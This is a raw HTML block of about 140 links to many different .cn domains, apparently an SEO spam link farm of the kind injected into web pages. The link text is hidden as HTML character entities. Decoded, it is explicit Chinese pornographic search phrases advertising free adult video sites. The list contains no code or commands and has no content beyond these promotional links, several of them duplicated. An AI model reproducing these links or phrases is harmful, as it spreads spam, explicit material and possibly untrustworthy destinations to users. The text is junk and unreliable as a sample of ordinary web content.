<a href="http://nmjql.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yue360.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sss988com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlz6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://tinnok.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://me-tec.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dz158.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://yaouqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://bmgi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://jktd2008.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://attk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://9696k.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://huso8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://gp0011.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smallblower.com.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cztongyong.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://lbmpws.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fanmost.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://followed.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bklyj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://xbssjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://woqulu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://opat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://hy083.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://qevo.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://plbe.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tinnok.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://yajiewujin.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lfywx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://seqn.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gykmw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juluol.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://fsthm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://lezt.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://kj161.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://szmintong.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vodbo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://omite.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://navlink.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://chi100.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmviu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://xyfood.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://aituya.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://pbey.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://sienzhen.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lofshl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://bxwdg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://kening.org.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://carveout.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
